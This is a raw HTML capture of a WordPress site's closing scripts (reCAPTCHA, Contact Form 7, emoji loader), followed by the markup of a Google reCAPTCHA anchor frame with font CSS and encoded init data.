var pz_lkc_ajax = {"ajax_url":"https://flexfleet.jp/wp-admin/admin-ajax.php","nonce":"fa1cc6ff4f"};
//# sourceURL=pz-lkc-click-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/pz-linkcard/js/click-counter.js?ver=2.5.8&amp;fver=20251217050819" id="pz-lkc-click-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZA_gUAAAAAGs9R66HknFsh5h4kpdLb5JRWTe1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfZA_gUAAAAAGs9R66HknFsh5h4kpdLb5JRWTe1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&amp;fver=20251217050800" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flexfleet.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flexfleet.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
                

    
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZA_gUAAAAAGs9R66HknFsh5h4kpdLb5JRWTe1&co=aHR0cHM6Ly9mbGV4ZmxlZXQuanA6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=26xxiq4y4vih
body_size: 48668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sBNAowRQH4-ZccN44kMOZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sBNAowRQH4-ZccN44kMOZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sBNAowRQH4-ZccN44kMOZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RGMWw5rDusKRT8OSw55fTEDDu09Gan3DtsOLw67DrxnCgwnDhGvCvsO9LCloXsKsWz9hwpkZwqPCscOoF8KDOsKdHj9ewqDCiWkGBsK+w4TCksK8EsKJw57DtMO9WX07HMOGEsOvwrnCo3rDvMKVb2HCi8OkVSnDpMOvVD4/[base64]/DhB9kwqt6woISb8OrwpQUDzrDrjLDv8Kmwp5hFsKNw4dzw5F4wqlFw41KwrEVw7vCjcKZNmPCi3JFw5wowrHDq0/DjVxbw71awq5ww6Ewwo7Dmic9ZcKPW8Ovw63CrMOAw7VtwpbDu8O1woPDh2k3wrUTw7HDsy7Cn2HDklbCkFTCk8Oiw7zDpcONS3Ftwq8rwoPDk1LCgsKAwq7DjBVnM0HDrMOpRm0NDMK4ewo2wpbDuzHCscK9CnvCqsOyNcOZw5nClMO/[base64]/Cil7CiTE8w6DDmBxFwpfDhcK/wp7Cp8KqSsO8wpzCmkTCjkrCn2Fww7nDjnrCgMKUAnYxUMOgw5DDlCJ9NSXDocO+HMK+wqHDhyTDh8O7K8OUC1hVRcO+R8OgbBcYXsOcE8